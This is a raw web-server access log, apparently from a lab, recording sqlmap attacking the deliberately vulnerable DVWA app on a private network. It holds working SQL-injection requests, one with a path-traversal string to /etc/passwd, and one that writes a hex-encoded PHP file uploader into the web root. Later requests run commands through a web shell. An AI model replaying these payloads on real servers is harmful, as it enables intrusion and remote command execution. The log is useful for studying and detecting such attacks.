 192.168.56.102 - - [02/Sep/2015:23:50:29 -0700] "POST /dvwa/setup.php HTTP/1.1" 302 1 "http://192.168.56.101/dvwa/setup.php" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
192.168.56.102 - - [02/Sep/2015:23:50:29 -0700] "GET /dvwa/setup.php HTTP/1.1" 200 4040 "http://192.168.56.101/dvwa/setup.php" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
192.168.56.102 - - [02/Sep/2015:23:50:33 -0700] "GET /dvwa/vulnerabilities/xss_s/ HTTP/1.1" 200 4988 "http://192.168.56.101/dvwa/setup.php" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0
Iceweasel/38.2.0"
192.168.56.102 - - [02/Sep/2015:23:52:19 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2&Submit=Submit HTTP/1.1" 200 4768 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
192.168.56.102 - - [02/Sep/2015:23:52:19 -0700] "GET
/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit&ZSce%3D8435%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%20..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1"
200 4768 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
192.168.56.102 - - [02/Sep/2015:23:52:24 -0700] "GET
/dvwa/vulnerabilities/sqli/?id=2%27%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27%2Fxampp%2Fhtdocs%2Ftmpudvfh.php%27%20LINES%20TERMINATED%20BY%200x3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d29297b24
6469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e312e3027297b2466696c653d24485454505f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f6669
6c652824485454505f504f53545f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f7570
6c6f616465645f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6563686f202246696c652075706c6f
61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3d222e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d
68696464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73716c6d61702066696c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f2064
69726563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469722076616c75653d5c5c78616d70705c5c6874646f63735c5c3e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61
643e3c2f666f726d3e223b7d3f3e0a--%20--%20&Submit=Submit HTTP/1.1" 200 4893 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
192.168.56.102 - - [02/Sep/2015:23:52:24 -0700] "GET /xampp/htdocs/tmpudvfh.php HTTP/1.1" 403 1206 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
192.168.56.102 - - [02/Sep/2015:23:52:24 -0700] "GET /htdocs/tmpudvfh.php HTTP/1.1" 404 1059 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
192.168.56.102 - - [02/Sep/2015:23:52:24 -0700] "GET /tmpudvfh.php HTTP/1.1" 200 315 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
192.168.56.102 - - [02/Sep/2015:23:52:24 -0700] "POST /tmpudvfh.php HTTP/1.1" 200 25 "-" "Python-urllib/2.7"
2.168.56.102 - - [02/Sep/2015:23:52:24 -0700] "GET /tmpbrjvl.php?cmd=echo%20command%20execution%20test HTTP/1.1" 200 36 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
2.168.56.102 - - [02/Sep/2015:23:59:38 -0700] "GET /tmpbrjvl.php?cmd=del%20%2FF%20%2FQ%20C%3A%5Cxampp%5Chtdocs%5Ctmpudvfh.php HTTP/1.1" 200 11 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
192.168.56.102 - - [02/Sep/2015:23:59:38 -0700] "GET /tmpbrjvl.php?cmd=del%20%2FF%20%2FQ%20%5Cxampp%5Chtdocs%5Ctmpbrjvl.php HTTP/1.1" 200 11 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"